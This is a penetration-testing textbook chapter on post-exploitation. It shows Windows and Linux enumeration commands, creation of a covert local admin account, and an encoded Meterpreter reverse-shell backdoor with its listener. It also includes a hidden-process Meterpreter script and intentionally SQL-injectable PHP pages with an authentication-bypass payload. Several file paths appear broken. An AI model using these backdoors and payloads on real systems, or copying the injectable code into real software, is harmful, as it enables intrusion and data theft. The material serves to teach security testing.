
Chapter 10
Post-exploitation scripting
Information in this chapter:
• Why Post-Exploitation Is Important
• Gathering Network Information
Getting into a machine is only half the battle. Being able to take one asset, gather information, and use that information to gain further access to the network or other resources are skills that will turn a fair penetration tester into a good one. In this chapter, we will look at some basic shell scripting to help gather information once an exploit has been successful. We will also examine how to gain further access through Meterpreter scripting. Once we are done with network post-exploitation, we will use database vulnerabilities to mine data and get shell access.
Why Post-Exploitation Is Important
Post-exploitation takes the access we have and attempts to extend and elevate that access. Understanding how network resources interact and how to pivot from one compromised machine to the next adds real value for our clients. Correctly identifying vulnerable machines within the environment, and proving the vulnerabilities are exploitable, is good. But being able to gather information in support of demonstrating a significant business impact is better. Whether this is ensuring that customer data stays protected, critical Web infrastructure remains untouched, or assembly-line processes continue to run, goal-oriented penetration testing helps fill a business need: making sure the business can continue to function. Without the data and the skill to connect a found vulnerability to a serious business problem, we can’t hope to make this point within the scope of a penetration test.
Windows Shell Commands
Windows is still the most prevalent operating system platform deployed in corporate environments. Being able to navigate the Windows operating system from the command line is a requirement for corporate penetration testing. We want to be able to investigate running services, determine network information, and manipulate users.
User management
Being able to enumerate local and domain users and groups, as well as add users to the local machine and the domain, allows us to create a beachhead for further attack on the environment. We want to have a number of shell scripts easily accessible during our penetration test so that we can copy and paste these commands into shell sessions when we aren’t using a shell that supports local inclusion of scripts such as Meterpreter.
Listing users and groups
There are many ways to get user lists in Windows. We will concentrate on the net and wmic commands. We will use these to work with users throughout this chapter. But, in this section, we will use them to query user information on the local machine and the domain.
Using the net command, we will be able to manipulate users and groups, view network shares, and even manipulate services. In this chapter, we will concentrate on using this tool for user and group manipulation. If we have domain privileges, we can even use this command to manage domain users and groups. Let’s work on getting simple user lists. To list the users on the system, we will use the net user command. As with most Windows commands, using the /? flag at the end of the command will display help information. Typing net user by itself returns information similar to Figure 10.1, showing the list of users on the local system. If we wanted to see the domain users, we could add the /domain flag, and it would list out all the users in the domain.

FIGURE 10.1 Output of the net user Command
Pulling user lists is typically an important post-exploitation task. We can get information about what users are on what systems. If we see multiple systems with a common user on them, that user is a prime target for password attacks so that we can gain access to many more workstations.
The net user command can also be used to pull information about a specific user. By issuing the command net user <userid> we can pull all the information about a user from the command line, including group membership.
We can get similar information from the wmic command. WMIC is an abbreviation for the Windows Management Instrumentation Command-Line. The wmic command allows us to pull more specific information about the system than many other commands. For instance, if we wanted to know a user’s SID, an internal identifier, we couldn’t tell that from the net user command, but Figure 10.2 shows how WMIC can be used to provide that information.

FIGURE 10.2 User Account Information in WMIC
In this output, we have asked the Windows Management Instrumentation (WMI) interface to list the user accounts on the system. We specified the full directive to get as much information as possible about the accounts; otherwise, we would get the information in summary form.
TIP
WMIC is incredibly powerful. It can be used to query, create, and manipulate processes, users, system information, print jobs, and more. It is worth spending a little time with the wmic command to become more familiar with it, as it will help us during penetration tests. It is also helpful during malware analysis and other tasks where we may be working with Trojaned binaries.
We have seen how to get information about one user, but what if we wanted to get all the net user information about every user? With a for loop in the Windows command shell, we can combine wmic and net user to get extended information about all the users on the system.
for /F "skip=1" %i in (’wmic useraccount get name’) do net user %i >> c:users.txt
This iterates through each user on the system obtained from wmic useraccount get name, and issues a net user command for that user. The output of wmic useraccount get name is assigned to the %i variable. The skip=1 instruction tells the for loop to skip the first line. For each account name listed, the net user command gets the information for the account, and the >> operator tells the output to be appended into the users.txt file.
By appending to a file, we accomplish two things: the first is having a single file that we can download from the system with all the information we need, and the second is that only successful queries will be logged to the file. Any error messages or status information will be printed to the screen instead. This gives us a clean way to get all the users in the system so that we can download the information and review it later.
Now that we have some methods for listing users, let’s look at groups. Groups are even more important than users, as they let us know which users are more important than others. While this isn’t a value statement on the people involved, there are definitely accounts that are more interesting to us from a security standpoint than others. The net localgroup and net group commands will help us find these users.
The net localgroup command allows us to list and get information about groups local to the machine we are on, while the net group command is used to get information about groups in the domain. The net localgroup command works much like the net user command; if we don’t specify an argument it lists the groups on the system, but if we specify a group name it will get information about the group specified.
As with the net user command, a bit of scripting will help us out when we want to pull all the groups and their membership information and log it to a file.
for /F "delims=∗ tokens=1 skip=4" %i in (’net localgroup’) do net localgroup %i >> c:groups.txt
We can pull all the groups on the system, get their membership list, and log it all to a file. The net localgroup command puts an asterisk at the beginning of each group name. But when we query the group name we need to strip the ∗ character. To do this, we add some additional options to the for loop. The delims keyword lets the for loop know how to split apart the output from net localgroup. We use the tokens keyword to get element 1, and skip lets us skip the first four header lines. We iterate through each element of the net localgroup command and then issue the net localgroup <groupname> command. Figure 10.3 shows the output from our command.

FIGURE 10.3 Contents of c:groups.txt
Adding users and groups
Now that we know how to list users, let’s create new users. Creating accounts shows that we acquired administrative access to the machine, but it can also open the door for someone else to compromise a machine if we pick a weak password. We will use the net user and net localgroup commands to create our users and groups.
net user admin SecUr3P4Ssw0Rd! /add
net localgroup "System Admins" /add
net localgroup Administrators "System Admins" /add
net localgroup "System Admins" admin /add
WARNING
When adding new users to the system, we have to be careful to make sure we are not making it weaker by testing the system. Only use strong passwords. Our testing career will be short-lived if we facilitate other people getting into the systems we are testing!
We begin by adding a new user called admin with a password of SecUr3P4Ssw0Rd!. Using the user admin may reduce our chances of detection, as it sounds like a legitimate username. We create a new local group called System Admins and then add that group to the Administrators group. Now, any users that are inserted into the System Admins group will be an administrator due to inheritance, so we add our admin user to the System Admins group. We now have our own admin user on the system. If we wanted to do this within the domain, we would add a /DOMAIN flag to the user creation, and instead of localgroup we’d use the net group command. If our local admin user is created successfully, our output should appear similar to Figure 10.4.

FIGURE 10.4 Adding a Local Admin User in Windows
Gathering Network Information
Once we gain access into a new host on a network, we want to find out as much as possible about the network where that host lives. We want to know what other hosts are there, what type of networks the host can access, and to whom the host is talking. To determine these things, it is helpful if we have some basic shell scripts handy to pull this information quickly.
Windows network information gathering
When looking at a Windows box, a number of things interest us. We want to know what interfaces a machine has, to determine what network the host is on and how large the network is. We want the routing table, to know more about the gateway and any special routing rules in place. We want to know about open connections and the processes managing them, so we can identify the system’s function and with what other systems it is communicating.
ipconfig /all >> c: etwork.txt
route print >> c: etwork.txt
arp –a >> c: etwork.txt
netstat –ano >> c: etwork.txt
tasklist /V >> c: etwork.txt
To gather information about all network interfaces on the system and include important things such as domain name system (DNS) servers, Dynamic Host Configuration Protocol (DHCP) servers, and DNS names we use the ipconfig command. The /all flag tells ipconfig to give us any information that it has about the network interfaces. This ensures that we aren’t missing anything. We send the output into the network.txt file so that we can offload one file with all our data.
The route command with the print argument displays all routing information for the system. From here we can determine the default gateway and see any special routing rules. This will be useful in determining what types of attacks will give us the best result for pivoting to the next resource.
The arp command allows us to manipulate the system’s Address Resolution Protocol (ARP) table, and the –a flag tells the arp command to print all the ARP entries it has cached. This will tell us what other systems on the local network the host knows about. This helps us understand what other hosts are on the local network without having to send out additional traffic.
The netstat command lists the open network connections and other network statistics. When using netstat the –a option tells it to list all the connections, the –n option tells it to only use numeric output so that it does not try to do DNS resolution, and the –o option lists the process that owns the connection. While this tells us what connections are open, we only know what process ID is using those connections. When we merge this information from the tasklist command, we can see what application is using each connection.
The tasklist command lists all the processes running on the system, and when we use the verbose option, /V, we get the process name, the ID, and even the path to the binary. This is useful both when we’re looking at system information on a target host, as well as when we’re troubleshooting malware.
Linux network information gathering
Many of the commands we used when gathering Windows information are going to be similar on Linux. We want to gather the IP addresses on the system, the route, the DNS information, and the network connections along with the processes that own them. In order to gather the information about what process owns each connection, we will need to be root on the system. Let’s build our script.
ip addr >> /tmp/net.txt
echo "-------------" >> /tmp/net
cat /etc/resolv.conf >> /tmp/net
echo "-------------" >> /tmp/net
netstat –rn >> /tmp/net
echo "-------------" >> /tmp/net
netstat –anlp >> /tmp/net
For each Linux command we are running, we may not have distinct headers to indicate that it’s a new command, so we add a line separator between each command so that we can easily find the output from each command. We begin with the ip command, which shows information about the IP stack. The addr option tells the command to list each IP address on the system. To determine DNS information, there isn’t an easy command that we can run, like there is in Windows. The easiest way to gather DNS information is by looking in the /etc/resolv.conf file. This file is the configuration file for the system’s DNS information, and if all the system tools consult this file, it should be good enough for us.
To gather routing information and other connection information, we can use the netstat command, just like on Windows. To gather the routing information, we can use the –r option. By specifying the –n option to any command, we instruct netstat not to use DNS resolution which would slow down our execution. Once the routing information is printed to our file, we use netstat again to print all the connections along with the process that owns each connection. The –a flag tells netstat to print all the connections, the –l flag tells netstat to print listening connections as well, and the –p flag tells netstat to print the process that owns each connection. We now know all we want to know about the networking on the host we have compromised.
If we also wanted to know about the users on the system, we could grab the /etc/passwd file. This file contains most of the login information about each user on the system. The /etc/passwd file contains the user ID, the home directory, the default shell, and frequently, information such as name and office number. To learn more about the /etc/passwd file, we can use the man 5 passwd command, which will elaborate on what each field in the file does.
NOTE
The man command allows us to reference system documentation from within the system itself. To find information about a command, type man <commandname> or man –k <concept>, where <concept> can be anything from passwords to strings. The –k command searches for keywords, so if we don’t find what we’re looking for using the command name, we can search for the concept that we are looking for to find the answer.
Scripting Metasploit Meterpreter
The Metasploit Meterpreter is an advanced shell that facilitates post-exploitation tasks on systems. The Meterpreter can route traffic, run plug-ins and scripts, help us elevate privileges on Windows systems, and help us interact with exploited hosts. Part of what makes Meterpreter so handy is that it gives a standard command set for gathering process lists, dumping password hashes, impersonating users, and more. When it can be used, the Meterpreter is an excellent payload choice when using Metasploit. One of the most powerful abilities of Meterpreter is the ability to extend it through plug-ins and scripts. In this section, we will concentrate on building scripts using the Meterpreter API.
Getting a shell
Before we can start working with Meterpreter, we need to get a Meterpreter shell. We will go through Metasploit’s msfconsole to generate a payload. In addition to being able to launch exploits and auxiliary files, we can generate payloads inside msfconsole in order to have a more interactive experience than we would if we were working on the command line. Once we run msfconsole, let’s look at the code.
msf > use payload/windows/meterpreter/reverse_tcp
msf (reverse_tcp) > set LHOST <Backtrack Host IP>
msf (reverse_tcp) > generate –t exe –E –i 5 –f msf-backdoor.exe
Msfconsole has tab completion, so we don’t have to type the whole path when we’re entering a module. When we press the Tab key once we’ve entered a few characters, it will complete as much of the command as it can for us. We want to use the meterpreter/reverse_tcp module, creating a Meterpreter payload that will connect back to us. The reverse_tcp module takes two options: the local host (LHOST) and the port that the payload should connect back to. The port’s default value is 4444 and we are going to stick with that, so all we have to do is set the LHOST variable to our IP address. Once we’ve set up the variables, we can use the generate command to generate our payload. The generate command takes a number of options, but the ones we have used are the –t exe option to indicate that we want it to generate an executable, the –E option to indicate that we want it to encode our payload to make it harder for anti-virus software to detect, the –i 5 option to tell it to encode it five times, and the –f option to specify our filename. Metasploit has now generated a file we can transfer to a Windows box, run, and get a backdoor shell. Figure 10.5 provides an overview of this process.

FIGURE 10.5 Building a Windows Payload with Metasploit
From here, we need to copy our executable to a Windows box. We can do this in a number of ways, including using Universal Serial Bus (USB), using Trivial File Transfer Protocol (TFTP), or even writing a script to do the transfer for us. Once it is on the system, we need to use another one of Metasploit’s modules to receive the connection back. When we use exploit/multi/handler we are running an exploit that doesn’t do anything but handle connections coming back to it. To handle our incoming connections we need to run the following commands:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST <your IP>
exploit
When our code runs, we should see a message indicating that it is listening for connections. Now we run our executable on the Windows box. This will cause the executable to connect back to our listener and open our shell. Figure 10.6 shows our shell opening. We now have a Meterpreter connection to run our script.

FIGURE 10.6 Successful Meterpreter Shell Connection
Building a basic script
We have built a few pieces of shellcode so far in this chapter. We have ways to list users, groups, and network information. The next step is to take this code and put it in a format where we can easily run it when we compromise a host. Metasploit Meterpreter scripts are an easy way to do this. They are written in Ruby and executed by Meterpreter once we have a shell. The scripts are a combination of standard Ruby and Metasploit application program interface (API) calls that can interact with our shell.
The scripts are kept in the scripts/meterpreter directory in the /pentest/exploit/framework3 directory. To build our scripts, we can take fragments that others have written and combine them into custom tools that perform the functions we need. To begin, let’s create a script called windump.rb in the scripts/meterpreter directory.
First, we need to determine what options we want to have for our script. It would be nice for our script to be able to list users, group, and network information. At times, we may want one, two, or all three options. To do this, we will use the built-in option handling in Meterpreter. Let’s take a look.
@client = client
opts = Rex::Parser::Arguments.new(
"-h" => [ false, "Help menu." ],
"-u" => [ false, "Dump user information" ],
"-g" => [ false, "Dump group information" ],
"-n" => [ false, "Dump network information" ],
"-a" => [ false, "Dump all information" ],
)
Our first line of code creates a global variable out of the local client variable. While our script won’t have functions in it, if we decide to add them later, it will be easier if we reference our global client object everywhere in our code. This ensures that if we do move code into functions, we don’t have to worry about scoping. Next, we use the Rex::Parser::Arguments class to create a new argument parser. Each option we have, such as the –u option, has two pieces of information that are required. The first option in the list is whether our option takes an argument. As none of our options have additional information that they need, each one will have false as the first element of the options list indicating that they don’t have an argument associated with them. The second option in the list is the help string that will be shown when the -h flag is used. This text is to tell us what each option means, so we don’t have to guess at each option’s usage.
user = net = group = 0
opts.parse(args) { |opt, idx, val|
case opt
when ’-u’
user = 1
when ’-g’
group = 1
when ’-n’
net = 1
when ’-a’
user = net = group = 1
when "-h"
print_line "WinDump - Dump Windows Information"
print_line
print_line "Dumps users, groups, and network information on a"
print_line "Windows system and logged to #{::File.join(Msf::Config.log_directory,’scripts’, ’windump’)}"
print_line(opts.usage)
raise Rex::Script::Completed
end
}
Now that we have our parser set up, our next set of code is designed to manage the options. First, we initialize variables for each option we may support to 0 so that the default value will be not to run any checks. Next, we use the opts object to parse the arguments that were passed to our script. We iterate through each argument, and for each argument we have three pieces of information that we can use: the option, the index, and the value of the option. We only care about the option that was passed in this instance, as no values were required for any of our options.
We create a case statement based on the option set, and when it is –u, –g, or –n we set the appropriate variable to true. When the option is –a we set all three variables. If the option is –h, though, we need to print out some basic help information. We begin by printing some header information about the purpose of our script. Once the header information is printed, we print the output from opts.usage, taking advantage of all the information from when we set up the parser to generate useful help information for the user. This ensures that we won’t have to update our usage information even if we add options, as the option parser will make sure everything we need is included.
Now that the options are handled, we are ready to move into the productive part of our script. We want our data to be logged where we can easily get to the results. In the .msf3/logs/scripts directory in our home directory is where Metasploit stores the script output from what we run. There are some built-in variables that help us coordinate log locations. Let’s take a look at the code.
host = @client.tunnel_peer.split(’:’)[0]
time = ::Time.now.strftime("%Y%m%d.%M%S")
logfile = ::File.join(Msf::Config.log_directory,’scripts’, ’windump’,Rex::FileUtils.clean_path("#{host}_#{time}.txt"))
::FileUtils.mkdir_p(::File.dirname(logfile))
out = ""
To get our host name, the client object has a value called tunnel_peer that holds our remote host and port in the format hostname:port. To get our host name, we take the tunnel_peer value and split it based on the semicolon, and take the first element of that array (our host name) and assign it to the host variable. The other variable that we will need to build our host name is the current time. To differentiate between multiple runs of our script against the same host, we need to timestamp each log file so that we know when it was created. We do this by using the Time class. The Time class has a method called now, which returns the current time. By using the strftime method on this value, we can format our time to be YYYYMMDD.MMSS where Y is the year, M is the month, D is the day, M is the minute, and S is the seconds. This will give us a good way to allow us to have multiple scans on the same day.
Our next step is to build the path to the file. By using the join method of the File class, we can join multiple portions of a directory path together with the appropriate slashes to indicate a file path. Our first argument is Msf::Config.log_directory which is a variable containing the location where logs should be stored. Our second argument is scripts, the subdirectory under logs where we store script output. The third argument is windump, the name of our script. The fourth argument is the output of the Rex::FileUtils clean_path method. This method ensures that if we have special characters in our host name, the file path will still be functional. We pass a string that contains our host, the time, and the .txt extension indicating our output is a text string into the clean_path method. The join method puts all these segments together into a proper file path and we assign the value to the logfile variable.
Now that we have a log name and path, we need to make sure the directory exists. To do this, we use the FileUtils mkdir_p method to verify that all the directories that are in the path of our file exist, and that if they don’t, mkdir_p will create them for us. The path that we want to create is everything up to the filename itself in our logfile variable. By using the File class’s dirname function, we can programmatically get that directory from our variable without having to do additional parsing.
Our last step before we can start running the scripts that we built earlier is to initialize an output buffer. We use the out variable to create an empty string. As we progress through our script, we will append data onto the out variable and then, at the end of the script, we will save the contents of out to the filename we created.
if user
@client.sys.process.execute("cmd.exe /C wmic /append:c:\user.out useraccount get Name", nil, {’Hidden’ => true })
running = 1
while running == 1
running = 0
@client.sys.process.get_processes().each do |proc|
if "wmic.exe" == (proc[’name’].downcase)
sleep(1)
running = 1
end
end
end
In the next segment of code, we check to see if the user flag was set. If it was, we start the code to dump the users of the system. We use the client object to access the sys class’s process class. We use the process class’s execute method to launch our first command. We want to run cmd.exe, or the Windows shell, with the /C flag which tells cmd.exe that it will be getting code to run as part of our request. Cmd.exe runs the wmic command with the /append flag indicating that the output should go to the user.out file in the root of the C drive. We have to escape each backslash character so that it will not be interpreted as an escape character. Everywhere in our code where we see backspace characters as part of a path, there will be two of them. We give the arguments useraccount get name to the wmic command to fetch our list of account names.
The second argument to the execute command comprises the arguments for our command. As we have included it all in one line, we don’t have to use this option. The third argument is a hash of options. In this case, we want the execution of the process to be hidden, so we set the Hidden key to true. Now that our options are complete, our script will run in the background. As we didn’t create a special channel to communicate with the process, how do we know when the process is finished? We have to write some code to make that work.
We set the variable running to 1 because we know we have just executed our command. While our wmic command is running, we need to keep waiting, so we create a while loop to wait until our wmic command stops. As each new iteration of the while loop starts, we set the running variable to 0, because if we don’t run into our wmic process in the loop, we know it has stopped and we want to continue on in the script.
Next, we start a loop by getting all the processes on the system with the get_process method. We iterate through the processes, assigning each one to the proc variable. With each iteration of the loop, we check to see if the process name is equal to wmic.exe. If it is, we use sleep to wait for one second and set our running flag back to 1.
p = @client.sys.process.execute(
"cmd.exe /C for /F "skip=1" %i in (’type c:\user.out’) do net user %i " , nil, {’Hidden’ => true, ’Channelized’ => true})
out << "Gathering user information "
while(data = p.channel.read)
out << data
end
p.channel.close
p.close
@client.sys.process.execute("cmd.exe /C del c:\user.out", nil, {’Hidden’ => true })
end
Once the output from wmic is completed, we need to execute the second half of our command. We want to get the output of net user on each user we found. We execute another process with the hidden argument as well as the channelized argument set to true. The channelized argument allows us to interact with the process once it is started. We want to read the output that the process prints, so it must be channelized in order to read it. We assign the process we created to the p variable and, while we can read from the process’s channel object, we append that information to the out variable. When the data is finished, we close the channel and the process object to allow Ruby to free up the memory used by the objects. Our final task is to delete the user.out file, so we run one more process to do that. Once the file is cleaned up, we are done gathering users.
if group
grpcmd = "cmd.exe /C for /F "delims=∗ tokens=1 skip=4" %i in (’net localgroup’) do net localgroup %i"
p = @client.sys.process.execute(grpcmd, nil,
{’Hidden’ => true, ’Channelized’ => true})
out << "Gathering group information "
while(data = p.channel.read)
out << data
end
p.channel.close
p.close
end
The next step in our script is to execute the command to enumerate through local groups. We create a process again and run our command in one step this time, channelized so that we can capture the output. We append the header to our output buffer, and then read the output from the command and append it as well. When the command is done executing, the channel and the process are closed. This is very similar to the last step of the user process, only we are able to do it in one step because we aren’t using wmic.
if net
netcmds = [
"ipconfig /all",
"route print",
"netstat -ano",
"tasklist /V "
]
netcmds.each do |cmd|
p = @client.sys.process.execute(cmd, nil,
{’Hidden’ => true, ’Channelized’ => true})
out << "Running command #{cmd} "
while(data = p.channel.read)
out << data
end
p.channel.close
p.close
end
end
If the network option is specified when running the script, there isn’t just one command that we need to run to gather all the information we need. We put each command into an array that we call netcmds. We will enumerate through this array and run each application and append the output into our buffer. We create an each loop for our commands, running each one channelized and hidden. The script writes a banner for each command it executes to the log buffer, and then reads all the data and appends the data to the output buffer. After all the commands have been run, we should have all the data we need to identify network information about the host.
file_local_write(logfile,out)
print_status("WinDump has finished Running")
Now it’s time to write the data to the output file. We use the built-in function file_local_write to write the output buffer, out, to our log file, logfile, which we specified at the beginning of the script. Finally, to tell the person running the script that it finished successfully, we use the print_status function to print a success method to the screen. When the script is run, it should create a new file in the ~/.msf3/logs/scripts/windump directory, where the output of all the commands we were going to have to copy and paste into command windows will be stored. We save the file as windump.rb in the /pentest/exploits/framework3/scripts/meterpreter directory, and now we’re ready to test it out.
Executing the script
Going back to our open session in Meterpreter, we can run our script and verify that it is working. To verify that the script is in the right place and can be seen by Metasploit, we start with the command windump –h. As Figure 10.7 shows, this will print our help information indicating that the script is in the right place and is seen correctly. Now, for the moment of truth, we run windump –a to dump all the information we wanted: users, groups, and network information. Figure 10.7 shows the output if all our code is incorporated correctly and the script completes without any problems. We check for new files created in /root/.msf3/logs/scripts/windump and we should see the new file created. We have successfully created a Meterpreter post-exploitation script that we can use in other situations.

FIGURE 10.7 Successful Completion of the windump Script
Database Post-Exploitation
The World Wide Web has come a long way since its birth in the early 1990s. More applications are moving toward Software as a Service (SaaS) and Web-based applications. As they do, more and more data is moving to be Web-accessible. With this move, the security of the Web services that host the data becomes more crucial.
SQL injection (SQLi) vulnerabilities have been around for a long time, but they still make their way into applications. With credit card data, personal information, and other sensitive information being stored in Web apps, penetration testers need to be able to assess the security of Web applications and be able to create Proofs of Concept (POCs) to help application developers understand the severity of SQLi vulnerabilities and how they work.
This section focuses on SQLi vulnerabilities and the basics behind the exploitation and post-exploitation of these vulnerabilities. Focusing on MySQL and Microsoft SQL, we will look at different ways to take advantage of these SQLi vulnerabilities to bypass security, determine what data exists, and extract it. In some cases, we can even use SQLi vulnerabilities to launch a shell.
What is SQL injection?
SQL injection, like many of the other Web vulnerabilities we examined in Chapter 9, is a result of poor input sanitization. SQLi takes place when user input is added into a string that is sent to a server that understands Structured Query Language (SQL), and that input has information that is interpreted by the SQL server instead of being seen as data. For instance, if a query is looking for data and the author expects someone to type in a word, such as Ruby, but instead the user types in SQL code, that code may be interpreted by the SQL server and executed.
We will look at a few different queries that do not sanitize user input before running the query, and determine how we can take advantage of the code author’s oversight in order to manipulate SQL servers. We will focus on two of the primary SQL servers that are encountered during penetration tests: MySQL and Microsoft SQL Server. While both have a similar approach to exploiting SQL queries, as the SQL language is standardized, like with all standards, there are some interpretations and extensions that make exploiting the different server types slightly different. We will look at some of the differences and capabilities of the servers once they have been exploited.
MySQL
The MySQL database is an open source database that is popular with Web designers because it’s free, available on most Linux distributions, and works well with PHP. There are many publicly available tutorials to help people learn MySQL, but most of these articles don’t focus on building secure applications. In this section, we will take advantage of this oversight, and look at two basic scenarios that we may encounter while testing and investigate how to leverage each oversight to gain further access to an application or data.
Authentication bypass
When we’re assigned an application to test, frequently the first page we encounter is the login page. Many times we are given credentials to log in to the system, but we need to check and determine if we can bypass the controls in the login page before we use those credentials. Let’s look at a simple login page, and investigate how we might test that page for authentication bypass vulnerabilities.
<?php
session_start();
if ($_POST[’login’] && $_POST[’pass’])
{
$c = mysql_connect(’localhost’,’testapp’,’test123’);
$q = mysql_query("select ∗ from testapp.login where login = ’{$_POST[’login’]}’ and pass = ’{$_POST[’pass’]}’",$c);
if (mysql_num_rows($q) > 0)
{
$_SESSION[’authed’] = 1;
header(’Location: search.php’);
exit();
}
}
<FORM METHOD=POST>
Login: <INPUT TYPE=TEXT NAME=login><BR>
Pass: <INPUT TYPE=PASSWORD NAME=pass><BR>
<INPUT TYPE=SUBMIT VALUE="Login!"><BR>
</FORM>
The PHP code from this script begins by creating a session to track information about a user in the $_SESSION array, and that information will persist across page views. If data has been submitted via the POST method, the script checks to verify that both the login and pass variables have been submitted. If not, the script can’t check whether the username and password match in the database. Next, the script connects to the MySQL database with credentials we will create in a moment. Now that the script is connected to the database, it’s time to search for the input that the user submitted in the database.
The query being executed is designed to get all the records from the database where the login field in the database contains the information sent via the login field in the submission form, and the pass field matches the password field. Each piece of data is enclosed in single quote characters. This works great as long as the input the user sends doesn’t have a single quote in it. If it does, the single quote ending the data being searched for will be closed prematurely, and the rest of the submitted string will be executed as part of the query. If the query returns information, the form sets an authenticated flag in the session, and sends the user to the search page. Let’s finish setting up our database so that we can test this out.
create database if not exists testapp;
grant all privileges on testapp.∗ to testapp@localhost identified by ’test123’;
create table if not exists testapp.login (login varchar(10), pass varchar(10));
insert into testapp.login values(’admin’,’admin123’);
create table if not exists testapp.wordlist (word varchar(25));
insert into testapp.wordlist values (’this’), (’that’), (’now’), (’happy’), (’sad’), (’coding’), (’for’), (’pentesters’), (’ruby’), (’python’);
To set up the database for our scripts, once MySQL is running, we need to create the database and enter sample data. The preceding SQL script creates the testapp database, and then grants privileges to use that database to the testapp user with a password of test123. Next, it creates a login table with two variables, login and pass. Once the table is created, the first login is included with a login of admin and a super-secret password of admin123. Now that the authentication tables are set up, we are going to want to pull some data in the next example, so we will go ahead and create a table to store a list of words, and insert those words into the wordlist table.
We need to get our SQL script into the database. By saving these queries to a file, in this case addsql.sql, we can run the queries with a single command. By saving these commands to a file, we also have the added advantage of being able to build the commands with a text editor instead of using the MySQL shell, and if we need to execute these commands again we won’t have to remember what we typed. When we issue the command mysql –u root –p < addsql.sql, the mysql client will take the input from the addsql.sql file we created and run it on the server. The –u option is the username we want to use and the –p option indicates that we will specify a password as the command runs. We use the less-than symbol to indicate that we are sending data from a file as standard input to the application. Doing the redirection makes it so that we don’t have to type each command in individually where we might make a mistake. When the command runs, it will prompt for a password, and we type in toor, the default password for BackTrack.
Let’s take a look at our login page. By saving the page as login.php in the /var/www directory, if Apache is running we should be able to visit http://localhost/login.php and see the login page. Looking back at the code for this page, each data field is enclosed in single quotes. Because the page is looking for data being returned, we need to help the SQL query return valid data.
The original query being submitted is:
select ∗ from testapp.login where login = ’{$_POST[’login’]}’ and pass = ’{$_POST[’pass’]}’
If we don’t know a valid login, we need to manipulate the statement to return rows anyway. SQL has the concept of conditionals too, so in this case, we have two conditionals that have the and condition applied, and both need to be true. If we were to create an or situation, where we could make sure the condition would always be true, we would be able to ensure that the query always returned data.
To test this, we need a value for the login that will cause the statement to always return true. When we input ’ or 1=1 for the login, our statement will read:
select ∗ from testapp.login where login = ’ ’ or 1=1 ’ and pass = ’{$_POST[’pass’]}’
This is closer to what we want, but we have a problem: We have an extra single quote, and the second part of the expression still has to be true. By using the MySQL comment syntax, we can tell the expression to ignore anything following our comment syntax.
MySQL uses two dashes for a comment character. When we change our expression to ’ or 1=1 -- our statement becomes:
select ∗ from testapp.login where login = ’ ’ or 1=1 --’ and pass = ’{$_POST[’pass’]}’
This is closer, but when using the double-dash comment, there must be a space after the dashes; otherwise, it won’t be clear to MySQL that it is a comment. By putting a space after our comment, we will have a statement that will always return true, giving us back data.
The last thing to overcome is the check for input at the beginning of the script. The script checks for data in both the login and pass fields. When we put ’ or 1=1 -- in the username field and anything in the password field, it should let us in. What we have done is bypassed the login restrictions by rewriting the SQL statement for the author, using the username field so that it executes code that we want, instead of the code that was intended. Figure 10.8 shows the input in the page before it’s submitted. When we encounter this type of vulnerability in the real world, we should now know how to approach a vulnerable application when we need to gain access.

FIGURE 10.8 Bypassing Login Restrictions on login.php
Returning extra records
Now that we are past the login page, we land at a search.php page where we have the ability to search the wordlist table we created in the previous example. The search page is going to allow us to search for words in the table, and it will print the words that were found to the screen. Let’s review the code.
<?php
session_start();
if($_SESSION[’authed’] != 1)
{
header(’Location: login.php’);
exit();
}
?>
<FORM METHOD=POST>
Search for: <INPUT TYPE=TEXT NAME=word>
<INPUT TYPE=SUBMIT VALUE="Search!">
</FORM>
<BR><BR>
Search Results:<BR>
<?php
if($_POST[’word’])
{
$c = mysql_connect(’localhost’,’testapp’,’test123’);
mysql_select_db("testapp",$c);
$query = "select ∗ from wordlist where word like ’%{$_POST[’word’]}%’";
$q = mysql_query($query,$c);
while($row = mysql_fetch_array($q))
{
print "{$row[0]}<BR> ";
}
}
?>
The search.php code begins by checking to see if the user is successfully authenticated. If the session auth flag isn’t set, it redirects the user back to the login page. If the user is authenticated, a form is presented to search for words. If the words field was submitted via post, the application connects to the backend database server and switches to use the testapp database. A database query is executed to look for all words that have the submitted data as part of the word. The % symbol is a wildcard data, so it makes the query search for the data submitted anywhere in the word.
